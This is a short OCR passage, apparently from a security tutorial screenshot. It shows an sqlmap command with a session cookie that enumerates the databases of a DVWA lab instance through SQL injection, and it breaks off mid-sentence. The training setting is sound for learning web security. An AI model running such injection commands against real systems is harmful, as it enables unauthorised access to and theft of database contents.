
Let’s enumerate all databases name using “referer and
cookies” under sqlmap command.
sqlmap -u 
"http://192.168.0.102/dvwa/vulnerabilities/sqli/?
id=1&submit=submit"
 --cookie=
"security=low; 
security_level=0; 
PHPSESSID=9v3dfoh1j1n6pc1ea0ovm84ik2"
 --dbs
Notice the image given below it has dumped all names of